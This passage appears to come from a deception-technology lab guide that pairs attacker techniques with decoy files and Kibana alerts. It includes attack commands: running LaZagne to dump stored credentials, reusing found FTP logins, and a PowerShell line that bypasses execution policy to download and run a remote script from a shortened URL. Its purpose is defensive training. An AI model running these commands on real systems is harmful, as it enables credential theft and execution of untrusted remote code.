 Lazagne.exe all 
You will find credentials, try to use ftp credentials in the browser
In you browser go to ftp://10.0.10.30 and key in your username and credentials
Discover 
Open the Kibana search '​Privilege Escalation - Lazagne Browser Credetials​'  
Key in the username your internal IP address in the search bar and view the hit
#6. Find-Interesting-Files 
 
 
ATT&CK ID 
https://attack.mitre.org/wiki/Technique/T1119 
https://attack.mitre.org/wiki/Technique/T1005 
 
Description 
Seasoned attackers want to quickly identify information of value on the host system. Rapidly                           
identifying files containing interesting names or content is a great starting point. Typically,                         
they'll perform keyword searches that are specific to their campaign, or with more generic                           
words likes 'password', 'login' etc. 
 
They can either use direct filesystem searches, or leverage the Windows Search Indexer                         
service to search faster. 
 
Deception Technique 
We can create decoy files (either beacon files, or with filesystem auditing) containing interesting                           
keywords in the name. When the attacker searches for interesting files, they will encounter our                             
decoy files and either access or copy them, triggering the alert.  
 
The files can be made hidden to the normal user, so they don't accidentally trigger them.                               
Alternatively, we can have a higher privilege user directory containing these files. The inability                           
to access this directory will make an attacker attempt to escalate privileges. If they succeed,                             
they will then be highly motivated to browse the previously inaccessible folder, and will trigger                             
the alerts.  
 
Attack Commands 
Working directory: ToolsPowershell 
Open command prompt 
 
cd c:userspublictoolsPowershell 
powershell -exec bypass
iex (New-Object System.Net.Webclient).DownloadString("http://bit.ly/1pzQCnv") 
 